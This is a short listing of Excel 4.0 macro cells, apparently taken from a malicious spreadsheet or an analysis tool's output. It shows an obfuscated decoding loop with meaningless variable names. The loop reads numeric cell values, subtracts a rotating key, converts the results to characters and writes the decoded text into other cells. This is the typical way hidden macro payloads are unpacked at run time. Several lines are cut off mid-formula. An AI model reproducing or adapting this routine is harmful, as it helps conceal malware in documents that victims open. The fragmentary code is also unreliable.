 [A85] =WHILE(humanities<scope)
[A86] triumph=-1
[A87] humanities=humanities+1
[A88] respondents=""
[A89] =WHILE(triumph<500)
[A90] triumph=triumph+1
[A101] =FORMULA(respondents,ABSREF("R["&#3
[A91] =INDIRECT(ADDRESS(triumph+weekly,humanities+
[A102] =NEXT()
[A92] =IF(R91C1>1000)
[A93] triumph=500
[A94] =ELSE()
[A95] autumn=MOD(meditation,arrivals)+1
[A96] illustration=INDEX(serum,autumn)
[A97] meditation=meditation+1
[A98] respondents=respondents&CHAR(R91C1-illus
[A99] =END.IF()
[A100] =NEXT()